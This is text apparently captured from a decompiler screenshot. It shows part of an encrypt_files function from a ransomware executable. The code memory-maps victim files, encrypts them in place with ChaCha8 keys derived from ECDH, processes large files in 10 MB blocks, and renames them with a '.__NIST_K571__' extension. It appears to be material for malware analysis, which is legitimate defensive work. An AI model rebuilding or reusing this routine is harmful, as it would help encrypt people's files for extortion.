 File Edit Navigation Search Select Tools Help
Decompile: encrypt_files - (8203c2f00ecd3ae960cb3247a7d7bfb35e55c38939607c85dbdb5c92f0495fa9.exe)
63 }
64 }
65 RmEndSession(dwSessionHandle);
66 bVar1 = false;
67 }
68 GetFileSizeEx(hFile,(PLARGE_INTEGER)&file_size);
69 hFileMappingObject = CreateFileMappingA(hFile,(LPSECURITY_ATTRIBUTES)0x0,4,0,0,(LPCSTR)0x0);
70 if (hFileMappingObject != (HANDLE)0x0) {
71 if ((div6 < 0) || ((div6 < 1 && (file_size < (PLARGE_INTEGER)0x2800001)))) {
72 /* file_size < 41943041 bytes */
73 if ((-1 < div6) &&
74 (((0 < div6 || (file_size != (PLARGE_INTEGER)0x0)) &&
75 (lpBaseAddress = MapViewOfFile(hFileMappingObject,0xf001f,0,0,(SIZE_T)file_size),
76 lpBaseAddress != (LPVOID)0x0
77 /* Maps a view of a file mapping into the address space of a calling process.
78 BaseAddress = starting address of the mapped view. */)))) {
79 chacha8_xor((int)&chacha8_final_key_1,0x14,(int)&ecdh_shared_secret,(int)lpBaseAddress,
80 (int)lpBaseAddress,(int)file_size);
81 chacha8_xor((int)&chacha8_final_key_2,0x14,(int)&ecdh_shared_secret,(int)lpBaseAddress,
82 (int)lpBaseAddress,(int)file_size);
83 UnmapViewOfFile(lpBaseAddress);
84 }
85 }
86 else {
87 /* file_size >= 41943041 bytes */
88 uVar3 = __alldiv((uint)file_size,div6,0xa00000,0);
89 uVar3 = __alldiv((uint)uVar3,(uint)((ulonglong)uVar3 >> 0x20),3,0);
90 dwblocks = movlpd(dwblocks,ZEXT816(0));
91 while( true ) {
92 local_1aa8 = (uint)((ulonglong)uVar3 >> 0x20);
93 local_1aac = (uint)uVar3;
94 if ((0 < (int)dwblocks._4_4_) || ((-1 < dwblocks && (2 < (uint)dwblocks)))) break;
95 uVar4 = __allmul((uint)dwblocks,dwblocks._4_4_,local_1aac,local_1aa8);
96 uVar4 = __allmul((uint)uVar4,(uint)(uVar4 >> 0x20),0xa00000,0);
97 lpBaseAddress =
98 MapViewOfFile(hFileMappingObject,0xf001f,(DWORD)(uVar4 >> 0x20),(DWORD)uVar4,0xa00000);
99 if (lpBaseAddress != (LPVOID)0x0) {
100 chacha8_xor((int)&chacha8_final_key_1,0x14,(int)&ecdh_shared_secret,(int)lpBaseAddress,
101 (int)lpBaseAddress,0xa00000);
102 chacha8_xor((int)&chacha8_final_key_2,0x14,(int)&ecdh_shared_secret,(int)lpBaseAddress,
103 (int)lpBaseAddress,0xa00000);
104 UnmapViewOfFile(lpBaseAddress);
105 }
106 dwblocks = CONCAT44(dwblocks._4_4_ + (0xfffffffe < (uint)dwblocks),(uint)dwblocks + 1);
107 }
108 }
109 CloseHandle(hFileMappingObject);
110 }
111 FlushFileBuffers(hFile);
112 CloseHandle(hFile);
113 lpString1 = (LPWSTR)heap_alloc(0x10000);
114 if (lpString1 != (LPWSTR)0x0) {
115 lstrcpyW(lpString1,file_name);
116 lstrcatW(lpString1,L".__NIST_K571__");